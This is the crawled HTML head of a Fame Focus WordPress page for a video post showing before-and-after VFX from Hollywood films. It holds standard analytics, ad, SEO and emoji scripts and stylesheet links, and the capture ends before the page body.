

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/
body_size: 19196
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Here we have some incredible computer-generated imagery (CGI) and some impressive VFX from two amazing Hollywood movies in our latest installment of Amazing Before &#038; After VFX &#8211; Part 20! Films include: &#8220;Guardians of the Galaxy Vol. 2&#8221; (Walt Disney studios motion pictures 2017) and &#8220;Dark Shadows&#8221; (Warner Bros. Pictures 2012). VFX by: Framestore Moving [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amazing Before &amp; After Hollywood VFX Part - 20 - Fame Focus</title>
	<link rel="canonical" href="https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amazing Before &amp; After Hollywood VFX Part - 20 - Fame Focus" />
	<meta property="og:description" content="Here we have some incredible computer-generated imagery (CGI) and some impressive VFX from two amazing Hollywood movies in our latest installment of Amazing Before &#038; After VFX &#8211; Part 20! Films include: &#8220;Guardians of the Galaxy Vol. 2&#8221; (Walt Disney studios motion pictures 2017) and &#8220;Dark Shadows&#8221; (Warner Bros. Pictures 2012). VFX by: Framestore Moving [&hellip;]" />
	<meta property="og:url" content="https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:author" content="https://www.facebook.com/jaymegutierrez" />
	<meta property="article:published_time" content="2017-11-22T12:23:09+00:00" />
	<meta property="article:modified_time" content="2018-10-02T16:14:24+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jayme Gutierrez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://www.twitter.com/jaymegutierrez" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jayme Gutierrez" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#article","isPartOf":{"@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/"},"author":{"name":"Jayme Gutierrez","@id":"https://www.famefocus.com/#/schema/person/f94dbdc43509b7dcf6cbdccf25efd507"},"headline":"Amazing Before &#038; After Hollywood VFX Part &#8211; 20","datePublished":"2017-11-22T12:23:09+00:00","dateModified":"2018-10-02T16:14:24+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/"},"wordCount":61,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1.jpg","articleSection":["VFX","Video"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/","url":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/","name":"Amazing Before & After Hollywood VFX Part - 20 - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#primaryimage"},"image":{"@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1.jpg","datePublished":"2017-11-22T12:23:09+00:00","dateModified":"2018-10-02T16:14:24+00:00","breadcrumb":{"@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"Amazing Before &#038; After Hollywood VFX Part &#8211; 20"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/f94dbdc43509b7dcf6cbdccf25efd507","name":"Jayme Gutierrez","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=96&d=mm&r=g","caption":"Jayme Gutierrez"},"description":"A.K.A. \"The Glasses Guy\" is a long time Youtuber and vlogger. Chief Video Producer for Fame Focus.","sameAs":["http://www.destinationtips.com/","https://www.facebook.com/jaymegutierrez","https://x.com/https://www.twitter.com/jaymegutierrez"],"url":"https://www.famefocus.com/author/jayme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Amazing Before &#038; After Hollywood VFX Part &#8211; 20 Comments Feed" href="https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
